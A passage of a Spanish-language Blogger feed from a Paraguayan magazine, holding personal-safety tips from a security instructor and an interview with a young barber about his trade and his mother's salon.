pre;\"\u003E\t\u003C\/span\u003EMucho cuidado con el contenido que compartes y con quien lo compartes\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EConfigurar correctamente la privacidad de tus redes sociales\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EActivar la autenticación en dos pasos\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjiorR_hM-xHkYqTFDFrLjaeIcJh3qrswlrZNurN1X-YupNOUAbPqsp5ih0y3hiOVyFoLC1m6wgri5V4t3SgWrNwXNIvx5pwGFhQva6hyW2Wbl2pyxy7EdIO0sfT9NQ-PRIPAfCoZOK-KxmVPiHChqjEZ3hrEVO1M9_M0X4eu8SDiKzYhiEle_A6OabcI\/s4496\/DSC_1047.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjiorR_hM-xHkYqTFDFrLjaeIcJh3qrswlrZNurN1X-YupNOUAbPqsp5ih0y3hiOVyFoLC1m6wgri5V4t3SgWrNwXNIvx5pwGFhQva6hyW2Wbl2pyxy7EdIO0sfT9NQ-PRIPAfCoZOK-KxmVPiHChqjEZ3hrEVO1M9_M0X4eu8SDiKzYhiEle_A6OabcI\/s320\/DSC_1047.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInstrucción y actualización.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EOtras sugerencias para reforzar tu seguridad son los siguientes:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1- Evitar ir a las Estaciones de Servicios y farmacias en horario nocturno, son horarios preferidos para asaltos ocasionales.\u003C\/p\u003E\u003Cp\u003E2- Estacionamiento de Supermercados o tiendas: Tratar de ir acompañado siempre para realizar tus compras, prestar especial atención al subir al coche. Observar antes si hay algo sospechoso.\u003C\/p\u003E\u003Cp\u003E3- Viajar de noche: la oscuridad es el cómplice perfecto de los delincuentes. En caso de que sufras un choque repentino, no debes parar en la oscuridad. En lugares desconocidos, evitar discusiones con otro automovilista.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo2wOZGfGQh9ko3kM1LTjaLzlYMNxRVPFFe3Gkta5ycDouiXnDeJdSh87CXd3SaD4CJVBynw_vOSJRN6yMubcPoh-cQciy4aoJaWkktmeFD9fjHLQGIpF4wNTarQ1aya2zPXbbpUU0R4xX3mYFpQFWf0048sakDZRiAHbUGCelQvoJ0_tbdC-A0Lh0z_4\/s4496\/DSC_1074.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo2wOZGfGQh9ko3kM1LTjaLzlYMNxRVPFFe3Gkta5ycDouiXnDeJdSh87CXd3SaD4CJVBynw_vOSJRN6yMubcPoh-cQciy4aoJaWkktmeFD9fjHLQGIpF4wNTarQ1aya2zPXbbpUU0R4xX3mYFpQFWf0048sakDZRiAHbUGCelQvoJ0_tbdC-A0Lh0z_4\/s320\/DSC_1074.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPractica de Arte Marcial.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E4- Si otro auto te cierra el paso repentinamente, no te detengas, más bien, puedes chocarle en la parte trasera del vehículo entre la llanta trasera y la cajuela, así podrás salir acelerando. Este tipo de choque impedirá la apertura de las puertas del sospechoso.\u003C\/p\u003E\u003Cp\u003E5- No debes dejar dentro del auto nada llamativo como lentes, bolsas, carteras, notebook, celular, etc.\u003C\/p\u003E\u003Cp\u003E6- Cuando ya estás dentro del auto, lo primero que debes hacer es poner el seguro y nunca dejar la cartera o la bolsa a la vista.\u003C\/p\u003E\u003Cp\u003E7- Cambia constantemente tu itinerario para ir al trabajo, escuela, gimnasio, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8- Hoy día ya no se puede dormir afuera como tampoco puedes dejar el portón o acceso a tu casa o edificio donde vives sin cerrojos asegurados.\u003C\/p\u003E\u003Cp\u003E9- En horario sospechoso no debes abrir la puerta de tu casa a extraños ni a los Testigos de Jehová.\u003C\/p\u003E\u003Cp\u003E10- La ostentación llama la atención de todos y, principalmente\u0026nbsp; de los asaltantes que te viene observando.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCsZwAmqfOhVAjoa7Gbc3fZxgeCNGMrDPgkO03Wgt-pszU1nMAYW3MlF_WlbswVpYLm3p59TgqgFESRjjmPFszGegvgT6pqb7MwNr-mNtZlCtAUQOAk3BjuzJM7oXNTMs7ZkauAGSRHJLgPNqWeE9yFRv_qkkWhautZJbqZ_LPRNFKOuYd_xAlkIO1Og4\/s2385\/vision.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2385\" data-original-width=\"1697\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCsZwAmqfOhVAjoa7Gbc3fZxgeCNGMrDPgkO03Wgt-pszU1nMAYW3MlF_WlbswVpYLm3p59TgqgFESRjjmPFszGegvgT6pqb7MwNr-mNtZlCtAUQOAk3BjuzJM7oXNTMs7ZkauAGSRHJLgPNqWeE9yFRv_qkkWhautZJbqZ_LPRNFKOuYd_xAlkIO1Og4\/w456-h640\/vision.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/5289493735255115618\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/julio-espinola-tecnico-e-instructor-en.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5289493735255115618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5289493735255115618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/julio-espinola-tecnico-e-instructor-en.html","title":"JULIO ESPÍNOLA - TÉCNICO E INSTRUCTOR EN AREA DE SEGURIDAD. ESTUDIOS REALIZADOS EN EE.UU. y BRASIL"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglytgAA8RxCfpYhDOKSuKRP9g1O0ebRA5Q90ZElKm4SccSZSSFFLcON6HIHbH_zm4ZrfQGwgtzHWqwGSg03RQISIrnYQH_VKxsxfzxBl-I7NdfTpFLT94HVKZcOmfT9gvSmY0fwF-ZxYnjjXD70srNAN7e72XNUDi4sEcdPBF3eqtsDuhlhvE7encOW4o\/s72-c\/JULIO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-1799068361938746928"},"published":{"$t":"2023-09-18T15:29:00.001-07:00"},"updated":{"$t":"2023-09-18T15:32:35.212-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"FABIO LUCIANO BÁEZ FRUTOS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGvb5EmM3XlPqjGQCmJnw7NJv3Si5jBduoZImvAppRebEyOMO6PKlB4Lun6lowGkZz2UEZyheNouLkGnZ8VjV_XXBeoLAvqvGvaHyU03rK_2U_5dV-tgoFrZPvwdMpx-5Td6lUrRdj2vjWfYeXy4EEzF9IwbmXcDgbwcfuaxrfPGYW1lKoz_IUFFWUpKE\/s1437\/nelly%203.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1381\" data-original-width=\"1437\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGvb5EmM3XlPqjGQCmJnw7NJv3Si5jBduoZImvAppRebEyOMO6PKlB4Lun6lowGkZz2UEZyheNouLkGnZ8VjV_XXBeoLAvqvGvaHyU03rK_2U_5dV-tgoFrZPvwdMpx-5Td6lUrRdj2vjWfYeXy4EEzF9IwbmXcDgbwcfuaxrfPGYW1lKoz_IUFFWUpKE\/s320\/nelly%203.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Lobster;\"\u003EFabio Báez.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EJOVEN, CON TALENTO INNATO EN LA BARBERÍA\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEdición 147\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EUn joven emprendedor, hábil con las navajas y abierto al mundo de la barbería. Comenzó recientemente en el rubro de la barbería, pero ya es reconocido por sus propios colegas y clientes por sus gustos y habilidad para el trabajo y la interpretación de los deseos de los clientes. Nos congratulamos en presentar a Fabio Báez como modelo a seguir dignificando el trabajo y dejando un profundo mensaje a los demás jóvenes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeq_kSUlJ0U_L43N2v-t1eBq-fEKot89K6369PWcjCqgQysQh0NTKvc_0rNISWfq8e7eVC3KMMaWhKJDKtwZu-rHs6o4R0FN18UZdUpMg3NhGIo05RqwfMnVb-EA4vHC_aBVwnXdwFB5puyisu1JPF1ArAfkOIQq7pHvm0DsiDj--S33fFdlG6BgB40X4\/s1993\/fabio%202.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1993\" data-original-width=\"953\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeq_kSUlJ0U_L43N2v-t1eBq-fEKot89K6369PWcjCqgQysQh0NTKvc_0rNISWfq8e7eVC3KMMaWhKJDKtwZu-rHs6o4R0FN18UZdUpMg3NhGIo05RqwfMnVb-EA4vHC_aBVwnXdwFB5puyisu1JPF1ArAfkOIQq7pHvm0DsiDj--S33fFdlG6BgB40X4\/w191-h400\/fabio%202.jpg\" width=\"191\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E¿Qué significa para vos la profesión de barbero?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEsta profesión es maravillosa, aún más cuando se consigue con cada trabajo satisfacer al cliente. Ser barbero es una pasión y me da mucha alegría lo que hago.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Empezaste siendo muy joven en esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESi, fue durante la pandemia cuando estaba terminando el colegio, época en que empezó los estudios virtuales y por tanto sobraba mucho tiempo. Gracias a mi madre que me sugirió, probé la máquina y todos me motivaron.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuáles son los servicios que ofrecen en la barbería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EOfrecemos corte, barba, lavado, manicura y pedicura y varios servicios más\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo se hace para interpretar ciertos gustos masculino en cuanto a los modelos y estilos?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin3vBIQZKItnapbRhm6UZFy-5kpIa7cKJ-GJI_F7Pb_3wgiljBtW0mzwluXovWnAe34KX-d7IkF92qO2sPN_58CWMrR59yNUax2gG3o3MfCp_KtvvaFQA4bxSmKLDAcseaNWYMAQDe9hsGnMZVw5ejR_YZ3Cg0OKdJMxPkhLixRyJ4fF8Hf-6dgAcyKYs\/s4496\/DSC_6210.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin3vBIQZKItnapbRhm6UZFy-5kpIa7cKJ-GJI_F7Pb_3wgiljBtW0mzwluXovWnAe34KX-d7IkF92qO2sPN_58CWMrR59yNUax2gG3o3MfCp_KtvvaFQA4bxSmKLDAcseaNWYMAQDe9hsGnMZVw5ejR_YZ3Cg0OKdJMxPkhLixRyJ4fF8Hf-6dgAcyKYs\/s320\/DSC_6210.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EStaff\u003C\/b\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EHay un código entre el cliente y el profesional, la vocación profesional hace que uno interprete lo que el cliente está pidiendo. Además, con el tiempo uno va mejorando y adquiriendo nuevas experiencias.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuáles\u0026nbsp;son los estilos que más solicitan los jóvenes en la barbería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELos estilos que más se piden son los degradados, fade bajo, fade en v etc\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjPDoYukugkZ8fiZyqR_GguHB9ODUPBkhzWZOmVz8b6CJI3Bh6ERUG-MOT0h_ybLelJtsRmE7Ow3cxTtwynftwiK2vnEw0GbfqSgminZQdqQBDi-42CmGIsH4QeeNuSEVFUdOYsbQo3rAVxoqj7XGFkXHmFD0L3iod--4FqA4FMVfBWU92yfABY6yu5u0\/s4496\/DSC_6263.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjPDoYukugkZ8fiZyqR_GguHB9ODUPBkhzWZOmVz8b6CJI3Bh6ERUG-MOT0h_ybLelJtsRmE7Ow3cxTtwynftwiK2vnEw0GbfqSgminZQdqQBDi-42CmGIsH4QeeNuSEVFUdOYsbQo3rAVxoqj7XGFkXHmFD0L3iod--4FqA4FMVfBWU92yfABY6yu5u0\/s320\/DSC_6263.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003Cb\u003ESTAFF DE \u003Cbr \/\u003ENELLY COIFFURE Y FABIO BARBER\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETenes una maestra en belleza contigo.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMi mamá, la Sra. Nélida Frutos Aranda, es lo mejor que Dios me dio en la vida, es una guerrera, gracias a ella salimos todos trabajadores y con metas en la vida y, gracias a ella yo estoy donde estoy.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhewMkZqR5wsjUS-4FpdPuejluPcpz-X08nFL9OpK6VBY8APUTGBdK56CbfqouHuo36lmmvmPASaH24mDABPzSZSWAIBuMQAZUa5wstN7bIxAPIDmA6vrYu189oi4zedY8mz8eJzY7D5GFdgT22jWX1xHrdgx_8PzB-TIXDP01TvTKIgpypK37B9IfNYfo\/s4496\/DSC_6179.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhewMkZqR5wsjUS-4FpdPuejluPcpz-X08nFL9OpK6VBY8APUTGBdK56CbfqouHuo36lmmvmPASaH24mDABPzSZSWAIBuMQAZUa5wstN7bIxAPIDmA6vrYu189oi4zedY8mz8eJzY7D5GFdgT22jWX1xHrdgx_8PzB-TIXDP01TvTKIgpypK37B9IfNYfo\/w320-h214\/DSC_6179.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E....\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Las especializaciones también es importante en la barbería?\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELas capacitaciones son importantes en la vida del profesional para salir adelante, de lo contrario uno se estanca y las tendencia van pasando.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo haces para organizar la clientela?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ECon mis clientes me manejo por wasap, ellos me escriben para marcar turno\u0026nbsp; o, si está apurado le aviso si puede venir o no. Si llega de repente, mientras espera se distrae con alguna revista, toman su bebida o escucha buena música.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjodWw0JO1bLosVKQlnj8v0caN04DQ_xghTW6cCgArcJaZnNXtasGynlEr_WtF6y1aDf7vUtrmKCKSes3ncTZqgsnevm1PsQnigzV_BJqKos03LrBUupBd7W6eAkXTY8W_D5qUzmOsdu9Wd5YBQ1hfFqyIfRK5Rv6JRqrFbRbMyIRgAR78ytrI_Bbo-hy8\/s1565\/fabio%201.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1009\" data-original-width=\"1565\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjodWw0JO1bLosVKQlnj8v0caN04DQ_xghTW6cCgArcJaZnNXtasGynlEr_WtF6y1aDf7vUtrmKCKSes3ncTZqgsnevm1PsQnigzV_BJqKos03LrBUupBd7W6eAkXTY8W_D5qUzmOsdu9Wd5YBQ1hfFqyIfRK5Rv6JRqrFbRbMyIRgAR78ytrI_Bbo-hy8\/w400-h258\/fabio%201.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003E¿Cuántas personas están en la barbería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSG0S508C6OkKwBqItsPUhhmwAZQLBEEoEGbkaoawlp4OczoyTIoICG0nxTujKfrpK2QEePxoeZpA5Y4nPmgyMwHVGl7ICRl_zYe03Mo4u_zS5hh3sy78Qpq8GJWY9gKLdeJzIZ_Dd4nk9RhVzYQtaKFRHgpEErZVEr6R8gRw-qYmuTB3XP9AychBKTjo\/s4496\/DSC_6193.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSG0S508C6OkKwBqItsPUhhmwAZQLBEEoEGbkaoawlp4OczoyTIoICG0nxTujKfrpK2QEePxoeZpA5Y4nPmgyMwHVGl7ICRl_zYe03Mo4u_zS5hh3sy78Qpq8GJWY9gKLdeJzIZ_Dd4nk9RhVzYQtaKFRHgpEErZVEr6R8gRw-qYmuTB3XP9AychBKTjo\/s320\/DSC_6193.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESTAFF\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ETenemos mucha demanda en los servicios por lo que estamos tres barberos atendiendo.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué mensaje das a todos los colegas barberos en el día del Peluquero?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EQuiero mandarles muchos éxitos a todos los colegas de CDE y de todo Paraguay, todos los que son barberos sabemos que no es fácil llegar a ser barbero pero no es imposible. Aprendemos unos de otros.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/1799068361938746928\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fabio-luciano-baez-frutos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1799068361938746928"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1799068361938746928"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fabio-luciano-baez-frutos.html","title":"FABIO LUCIANO BÁEZ FRUTOS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGvb5EmM3XlPqjGQCmJnw7NJv3Si5jBduoZImvAppRebEyOMO6PKlB4Lun6lowGkZz2UEZyheNouLkGnZ8VjV_XXBeoLAvqvGvaHyU03rK_2U_5dV-tgoFrZPvwdMpx-5Td6lUrRdj2vjWfYeXy4EEzF9IwbmXcDgbwcfuaxrfPGYW1lKoz_IUFFWUpKE\/s72-c\/nelly%203.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-3500527463055374938"},"published":{"$t":"2023-09-18T14:53:00.002-07:00"},"updated":{"$t":"2023-09-18T14:53:47.865-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"NELIDA FRUTOS ARANDA"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: 